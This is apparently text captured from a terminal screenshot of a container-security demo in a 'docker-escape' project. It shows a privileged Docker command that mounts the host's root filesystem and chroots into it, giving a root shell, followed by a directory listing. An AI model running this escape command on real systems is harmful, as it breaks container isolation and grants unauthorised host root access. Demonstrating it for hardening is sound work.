 docker run -it --privileged -v /:/host_root alpine chroot /host_root /bin/sh
sh-5.2# cd /Users/richardoliverbray/devrel/docker-escape
sh-5.2# ls -la
total 44
drwxr-xr-x 17 root root   544 Mar  5 14:49 .
drwxr-xr-x 57 root root  1824 Mar  4 17:30 ..
-rw-r--r--  1 root root   440 Mar  5 14:52 .env
-rw-r--r--  1 root root   530 Mar  4 17:49 Dockerfile
drwxr-xr-x  2 root root    64 Mar  4 17:52 access.log
-rw-r--r--  1 root root 12329 Mar  4 17:36 bun.lock
-rw-r--r--  1 root root   485 Mar  5 14:49 docker-compose.yml
drwxr-xr-x  2 root root    64 Mar  4 17:30 kernel
drwxr-xr-x  3 root root    96 Mar  4 17:52 logs
-rw-r--r--  1 root root   493 Mar  4 17:36 nginx.conf
drwxr-xr-x 58 root root  1856 Mar  4 17:36 node_modules
-rw-r--r--  1 root root   282 Mar  4 17:36 package.json
drwxr-xr-x  4 root root   128 Mar  4 18:26 priviledge
-rw-r--r--  1 root root   707 Mar  5 12:15 restrict-mount.json
drwxr-xr-x  2 root root    64 Mar  5 14:49 socket
drwxr-xr-x  3 root root    96 Mar  4 17:36 src
-rw-r--r--  1 root root   341 Mar  4 17:36 vector.yaml
sh-5.2#